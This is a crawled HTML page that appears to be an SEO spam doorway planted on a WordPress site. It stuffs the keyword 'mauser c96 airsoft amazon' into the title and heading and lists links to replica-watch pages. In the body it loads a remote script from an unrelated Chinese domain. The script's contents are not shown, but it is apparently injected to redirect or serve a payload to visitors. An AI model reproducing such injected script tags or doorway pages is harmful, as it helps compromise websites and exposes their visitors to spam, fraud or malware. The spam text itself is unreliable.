

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://developer.si2soluciones.es/wp-velops.php?p=mauser-c96-airsoft-amazon
body_size: 540
content:
<html lang="es-MX" class="no-js">
<head>
	<meta charset="UTF-8">
	<title>mauser c96 airsoft amazon</title>
<meta name="keywords" content="mauser c96 airsoft amazon" />
<meta name="description" content="mauser c96 airsoft amazon"/>
<meta name="generator" content="WordPress 6.4.5" />
</head>
<body>
<script src="http://qiantao.cheapstore.cn/js/eswatches1.js" ></script>
<p><p><h1><strong>mauser c96 airsoft amazon</strong></h1></p><p></p><p></p><p></p></p>
<ul>
<li><a href="?p=comprar-reloj-omega-speedmaster-professional" title="comprar reloj omega speedmaster professional">comprar reloj omega speedmaster professional</a></li>
<li><a href="?p=replicas-relojes-pandora" title="replicas relojes pandora">replicas relojes pandora</a></li>
<li><a href="?p=relojes-replicas-al-por-mayor" title="relojes replicas al por mayor">relojes replicas al por mayor</a></li>
<li><a href="?p=relojes-replicas-aaa" title="relojes replicas aaa">relojes replicas aaa</a></li>
<li><a href="?p=service-relojes-citizen-argentina" title="service relojes citizen argentina">service relojes citizen argentina</a></li>
<li><a href="?p=replicas-de-relojes-suizos" title="replicas de relojes suizos">replicas de relojes suizos</a></li>
</ul>

	<div class="footer">
			<div class="backtop"><a href="#">mauser c96 airsoft amazon</a></div>
			<div class="copyright">&copy; 2013 Todos los derechos reservados</div>
		</div>	
</body>
</html>